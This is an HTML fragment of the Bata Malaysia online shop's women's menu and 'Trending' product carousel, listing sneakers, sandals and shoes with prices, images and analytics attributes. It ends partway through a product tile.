            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
